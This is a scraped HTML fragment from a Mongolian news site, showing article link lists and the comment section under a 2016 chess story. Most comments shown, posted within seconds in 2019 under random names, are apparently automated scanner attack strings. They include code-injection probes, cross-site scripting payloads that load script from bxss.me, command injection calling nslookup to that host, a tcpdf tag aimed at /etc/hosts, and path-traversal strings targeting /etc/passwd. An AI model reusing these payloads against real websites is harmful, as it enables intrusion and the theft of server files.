                                                                    </a>
                                <div class="uk-text-meta uk-margin-small-top">
                                    <i uk-icon="icon: history; ratio: 0.6" class="red-text"></i>
                                    <span class="red-text">2026-01-12</span>
                                </div>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="uk-grid-collapse" uk-grid>
                            <div class="uk-width-2-5">
                                <a href="http://www.vom.mn/mn/p/54679">
                                    <div class="uk-background-cover" style="height: 100px;background: url(http://www.vom.mn/uploads/images/2026-01/2026_01_12-01_54_55_x1.jpg) no-repeat;">
                                    </div>
                                </a>
                            </div>
                            <div class="uk-width-3-5" style="padding-left: 10px;">
                                <a href="http://www.vom.mn/mn/p/54679" class="vom-cat-title-link">
                                                                            <span>Аялал жуулчлалын үйлчилгээний байгууллагуудад &quot;одны зэрэглэ...</span>
                                                                    </a>
                                <div class="uk-text-meta uk-margin-small-top">
                                    <i uk-icon="icon: history; ratio: 0.6" class="red-text"></i>
                                    <span class="red-text">2026-01-12</span>
                                </div>
                            </div>
                        </div>
                    </li>
                            </ul>
        </li>
        <li>
            <ul class="uk-list uk-list-divider">
                                    <li>
                        <div class="uk-grid-collapse" uk-grid>
                            <div class="uk-width-2-5">
                                <a href="http://www.vom.mn/mn/p/13071">
                                    <div class="uk-background-cover" style="height: 100px;background: url(http://www.vom.mn/uploads/images/2016-01/0a8657047a7eee054d820d349c7d45d1_x1.jpg) no-repeat;">
                                    </div>
                                </a>
                            </div>
                            <div class="uk-width-3-5" style="padding-left: 10px;">
                                <a href="http://www.vom.mn/mn/p/13071" class="vom-cat-title-link">
                                                                            <span>“Улаанбаатар хөрөнгө оруулалт” бизнес чуулга уулзалтыг энэ ...</span>
                                                                    </a>
                                <div class="uk-text-meta uk-margin-small-top">
                                    <i uk-icon="icon: history; ratio: 0.6" class="red-text"></i>
                                    <span class="red-text">2016-01-06</span>
                                    <i uk-icon="icon: forward; ratio: 0.6" class="red-text"></i>
                                    <span class="red-text">36971</span>
                                </div>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="uk-grid-collapse" uk-grid>
                            <div class="uk-width-2-5">
                                <a href="http://www.vom.mn/mn/p/13077">
                                    <div class="uk-background-cover" style="height: 100px;background: url(http://www.vom.mn/uploads/images/2016-01/3143099632a20682b5a42083fb56175c_x1.jpg) no-repeat;">
                                    </div>
                                </a>
                            </div>
                            <div class="uk-width-3-5" style="padding-left: 10px;">
                                <a href="http://www.vom.mn/mn/p/13077" class="vom-cat-title-link">
                                                                            <span>Монгол-Энэтхэгийн харилцаа</span>
                                                                    </a>
                                <div class="uk-text-meta uk-margin-small-top">
                                    <i uk-icon="icon: history; ratio: 0.6" class="red-text"></i>
                                    <span class="red-text">2016-01-06</span>
                                    <i uk-icon="icon: forward; ratio: 0.6" class="red-text"></i>
                                    <span class="red-text">35476</span>
                                </div>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="uk-grid-collapse" uk-grid>
                            <div class="uk-width-2-5">
                                <a href="http://www.vom.mn/mn/p/13085">
                                    <div class="uk-background-cover" style="height: 100px;background: url(http://www.vom.mn/uploads/images/2016-01/8082c97aca1314f17f779411d80a2446_x1.jpeg) no-repeat;">
                                    </div>
                                </a>
                            </div>
                            <div class="uk-width-3-5" style="padding-left: 10px;">
                                <a href="http://www.vom.mn/mn/p/13085" class="vom-cat-title-link">
                                                                            <span>Иргэний нисэх</span>
                                                                    </a>
                                <div class="uk-text-meta uk-margin-small-top">
                                    <i uk-icon="icon: history; ratio: 0.6" class="red-text"></i>
                                    <span class="red-text">2016-01-06</span>
                                    <i uk-icon="icon: forward; ratio: 0.6" class="red-text"></i>
                                    <span class="red-text">34332</span>
                                </div>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="uk-grid-collapse" uk-grid>
                            <div class="uk-width-2-5">
                                <a href="http://www.vom.mn/mn/p/13076">
                                    <div class="uk-background-cover" style="height: 100px;background: url(http://www.vom.mn/uploads/images/2016-01/01d794ac16f5f0f1b7eda5003bd14705_x1.jpg) no-repeat;">
                                    </div>
                                </a>
                            </div>
                            <div class="uk-width-3-5" style="padding-left: 10px;">
                                <a href="http://www.vom.mn/mn/p/13076" class="vom-cat-title-link">
                                                                            <span>Монгол-Чехийн харилцаа 65 жил</span>
                                                                    </a>
                                <div class="uk-text-meta uk-margin-small-top">
                                    <i uk-icon="icon: history; ratio: 0.6" class="red-text"></i>
                                    <span class="red-text">2016-01-06</span>
                                    <i uk-icon="icon: forward; ratio: 0.6" class="red-text"></i>
                                    <span class="red-text">33780</span>
                                </div>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="uk-grid-collapse" uk-grid>
                            <div class="uk-width-2-5">
                                <a href="http://www.vom.mn/mn/p/13073">
                                    <div class="uk-background-cover" style="height: 100px;background: url(http://www.vom.mn/uploads/images/2016-01/fb49752a0b9425e0b8a17b615534d5b8_x1.gif) no-repeat;">
                                    </div>
                                </a>
                            </div>
                            <div class="uk-width-3-5" style="padding-left: 10px;">
                                <a href="http://www.vom.mn/mn/p/13073" class="vom-cat-title-link">
                                                                            <span>Гурван цэнхэрийн агуй хүн төрөлхтний 4000 жилийн түүхийг өг...</span>
                                                                    </a>
                                <div class="uk-text-meta uk-margin-small-top">
                                    <i uk-icon="icon: history; ratio: 0.6" class="red-text"></i>
                                    <span class="red-text">2016-01-06</span>
                                    <i uk-icon="icon: forward; ratio: 0.6" class="red-text"></i>
                                    <span class="red-text">22513</span>
                                </div>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="uk-grid-collapse" uk-grid>
                            <div class="uk-width-2-5">
                                <a href="http://www.vom.mn/mn/p/13070">
                                    <div class="uk-background-cover" style="height: 100px;background: url(http://www.vom.mn/uploads/images/2016-01/788d5684beb9dbf1152d514dff95a5b3_x1.jpg) no-repeat;">
                                    </div>
                                </a>
                            </div>
                            <div class="uk-width-3-5" style="padding-left: 10px;">
                                <a href="http://www.vom.mn/mn/p/13070" class="vom-cat-title-link">
                                                                            <span>2030 он гэхэд Монгол Улсын нэг хүнд ногдох ДНБ 17500 ам.дол...</span>
                                                                    </a>
                                <div class="uk-text-meta uk-margin-small-top">
                                    <i uk-icon="icon: history; ratio: 0.6" class="red-text"></i>
                                    <span class="red-text">2016-01-06</span>
                                    <i uk-icon="icon: forward; ratio: 0.6" class="red-text"></i>
                                    <span class="red-text">19150</span>
                                </div>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="uk-grid-collapse" uk-grid>
                            <div class="uk-width-2-5">
                                <a href="http://www.vom.mn/mn/p/13136">
                                    <div class="uk-background-cover" style="height: 100px;background: url(http://www.vom.mn/uploads/images/2016-01/1a0f4d816fee4f68e9c7a62cc15e0285_x1.jpg) no-repeat;">
                                    </div>
                                </a>
                            </div>
                            <div class="uk-width-3-5" style="padding-left: 10px;">
                                <a href="http://www.vom.mn/mn/p/13136" class="vom-cat-title-link">
                                                                            <span>Засгийн газар &quot;Хүүхдийн мөнгө&quot;-ийг бүх хүүхдэд тэгш олгох т...</span>
                                                                    </a>
                                <div class="uk-text-meta uk-margin-small-top">
                                    <i uk-icon="icon: history; ratio: 0.6" class="red-text"></i>
                                    <span class="red-text">2016-01-10</span>
                                    <i uk-icon="icon: forward; ratio: 0.6" class="red-text"></i>
                                    <span class="red-text">18346</span>
                                </div>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="uk-grid-collapse" uk-grid>
                            <div class="uk-width-2-5">
                                <a href="http://www.vom.mn/mn/p/13072">
                                    <div class="uk-background-cover" style="height: 100px;background: url(http://www.vom.mn/uploads/images/2016-01/3732dba9fb8cc47bdf5dd103e1cdc159_x1.jpg) no-repeat;">
                                    </div>
                                </a>
                            </div>
                            <div class="uk-width-3-5" style="padding-left: 10px;">
                                <a href="http://www.vom.mn/mn/p/13072" class="vom-cat-title-link">
                                                                            <span>Өмнөговь аймгийн Гурвантэс сумын нутагт орших Тост, Тосон б...</span>
                                                                    </a>
                                <div class="uk-text-meta uk-margin-small-top">
                                    <i uk-icon="icon: history; ratio: 0.6" class="red-text"></i>
                                    <span class="red-text">2016-01-06</span>
                                    <i uk-icon="icon: forward; ratio: 0.6" class="red-text"></i>
                                    <span class="red-text">17774</span>
                                </div>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="uk-grid-collapse" uk-grid>
                            <div class="uk-width-2-5">
                                <a href="http://www.vom.mn/mn/p/13074">
                                    <div class="uk-background-cover" style="height: 100px;background: url(http://www.vom.mn/uploads/images/2016-01/96fc0950657330ff8e2e0a7cd909d295_x1.jpg) no-repeat;">
                                    </div>
                                </a>
                            </div>
                            <div class="uk-width-3-5" style="padding-left: 10px;">
                                <a href="http://www.vom.mn/mn/p/13074" class="vom-cat-title-link">
                                                                            <span>Ахмад хилчин В.Дамдинсүрэн Монгол орноо явганаар бүтэн тойр...</span>
                                                                    </a>
                                <div class="uk-text-meta uk-margin-small-top">
                                    <i uk-icon="icon: history; ratio: 0.6" class="red-text"></i>
                                    <span class="red-text">2016-01-06</span>
                                    <i uk-icon="icon: forward; ratio: 0.6" class="red-text"></i>
                                    <span class="red-text">17014</span>
                                </div>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="uk-grid-collapse" uk-grid>
                            <div class="uk-width-2-5">
                                <a href="http://www.vom.mn/mn/p/13075">
                                    <div class="uk-background-cover" style="height: 100px;background: url(http://www.vom.mn/uploads/images/2016-01/b6e6817cd679c6bc7b1f09e8bdc08700_x1.jpg) no-repeat;">
                                    </div>
                                </a>
                            </div>
                            <div class="uk-width-3-5" style="padding-left: 10px;">
                                <a href="http://www.vom.mn/mn/p/13075" class="vom-cat-title-link">
                                                                            <span>12 настай Ц.Ашид ОУ-ын өндөр зэрэглэлийн шатарчдын нээлттэй...</span>
                                                                    </a>
                                <div class="uk-text-meta uk-margin-small-top">
                                    <i uk-icon="icon: history; ratio: 0.6" class="red-text"></i>
                                    <span class="red-text">2016-01-06</span>
                                    <i uk-icon="icon: forward; ratio: 0.6" class="red-text"></i>
                                    <span class="red-text">16236</span>
                                </div>
                            </div>
                        </div>
                    </li>
                            </ul>
        </li>
        
            
                
                    
                        
                            
                                
                                    
                                    
                                
                            
                            
                                
                                    
                                        
                                    
                                        
                                    
                                
                                
                                    
                                    
                                
                            
                        
                    
                
            
        
    </ul>
</div>        </div>
    </div>
    <div class="uk-grid-small" uk-grid>
                    <div class="uk-width-3-4@l uk-width-3-4@m uk-width-1-1@s">
                <div class="uk-card uk-card-default uk-padding">
                    <div class="vom-card-title uk-text-left uk-grid-collapse" uk-grid>
    <div>
        <span uk-icon="icon: comments" class="blue-text text-darken-2"></span>
    </div>
    <div>
        <h4 class="blue-text text-darken-2">Сэтгэгдлүүд</h4>
    </div>
</div>
<hr>
<div class="row">
    <div class="col s12">
        <ul class="tabs tabs-fixed-width">
            <li class="tab col s3"><a class="active" href="#vom_comment">VoM Сэтгэгдэл (104)</a></li>
            <li class="tab col s3"><a href="#fb_comment">Facebook Сэтгэгдэл (<fb:comments-count href=></fb:comments-count>)</a></li>
        </ul>
    </div>
    <div id="vom_comment" class="col s12">
        <div class="uk-margin-medium-top">
                        <form method="POST" action="http://www.vom.mn/mn/comments/13075" accept-charset="UTF-8" class="col s12" id="form_validation"><input name="_token" type="hidden" value="wmfx5DB1NprOFJlAZ683qEjQNddvM57niYjejFa1">
            <div class="row">
                <div class="input-field col s12 m6 l6 uk-margin-small-bottom">
                    <i class="material-icons prefix">account_circle</i>
                    
                    <input class="validate" required="required" data-length="40" name="name" type="text">
                    <label for="name">Нэр:</label>
                </div>
                <div class="input-field col s12 m6 l6 uk-margin-small-bottom">
                    <i class="material-icons prefix">email</i>
                    <input class="validate" id="icon_prefix" required="required" name="email" type="email">
                    <label for="email">И-мэйл хаяг:</label>
                </div>
            </div>
            <div class="row">
                <div class="input-field col s12">
                    <i class="material-icons prefix">mode_edit</i>
                    <textarea class="materialize-textarea" data-length="500" required="required" name="comment" cols="50" rows="10"></textarea>
                    <label for="comment">Энд сэтгэгдлээ оруулна уу...</label>
                </div>
            </div>
            <div class="row">
                <div class="input-field col s12 right">
                    <input class="btn waves-effect waves-light" type="submit" value="Сэтгэгдэл нэмэх">
                </div>
            </div>
            </form>
        </div>
        <h4>
            Сэтгэгдлүүд <small>(104)</small>
        </h4>
        <div class="uk-margin-medium-bottom">
                            <ul class="uk-comment-list">
                                                                        <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">immnmjts</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:33:05</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>response.write(9123717*9988303)</p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">immnmjts</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:33:06</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>&#039;+response.write(9123717*9988303)+&#039;</p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">immnmjts</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:33:06</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>&quot;+response.write(9123717*9988303)+&quot;</p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">ghpmjntw</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:33:06</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>n0RKV0O1</p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">ghpmjntw</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:33:07</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>1*1*1*1</p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">srguoihi</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:33:07</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>1&lt;/script&gt;&lt;svg/onload=&#039;+/&quot;/+/onmouseover=1/+(s=document.createElement(/script/.source),s.src=(/,/+/bxss.me\/s?u=054981&amp;r=1-1524&amp;h=1-8da0c-2&amp;/).slice(2),document.documentElement.appendChild(s))//&#039;&gt;</p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">srguoihi</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:33:08</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>1&#039;&gt;&quot;&gt;&lt;script src=http://bxss.me/s?u=054981&amp;r=1-1525&amp;h=1-8da0c-1&gt;&lt;/script&gt;&lt;tcpdf method=&quot;addTTFFont&quot; params=&quot;%5B%22%5C%2Fetc%5C%2Fhosts%22%2C%22TrueType%22%2C%22%22%2C255%2C%22ftp%3A%5C%2F%5C%2Fftpadmin%3AzaNEgbe8XcCb%40bxss.me%3A999%5C%2Fbxss,054981,1-1525,1,8da0c,%22%5D&quot;/&gt;</p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">ghpmjntw</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:33:08</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>1*1*1*1</p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">ghpmjntw</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:33:08</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>1*1*1*1</p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">ghpmjntw</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:33:15</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>1*1*1*1</p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">vfflynoj</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:33:17</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>set|set&amp;set</p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">vfflynoj</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:33:17</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>$(nslookup dns.ce.\054981.1-1531.1.8da0c.\1.bxss.me)</p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">vfflynoj</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:33:18</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>&amp;nslookup dns.ce.\054981.1-1532.1.8da0c.\1.bxss.me&amp;&#039;\&quot;`0&amp;nslookup dns.ce.\054981.1-1532.1.8da0c.\1.bxss.me&amp;`&#039;</p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">ytijytvs</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:33:25</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>x90NplHY</p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">yyprtclq</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:33:27</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>../../../../../../../../../../etc/passwd</p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">yyprtclq</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:33:27</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>../../../../../../../../../../../../../../../proc/version</p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">yyprtclq</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:33:28</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd%00.jpg</p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">yyprtclq</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:33:28</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>../../../../../../../../../../etc/passwd .jpg</p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">yyprtclq</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:33:28</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd%00.jpg</p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">yyprtclq</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:33:29</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>/../..//../..//../..//../..//../..//etc/passwd .jpg</p>
                                    </div>
                                </article>
                                <hr>
                            </li>
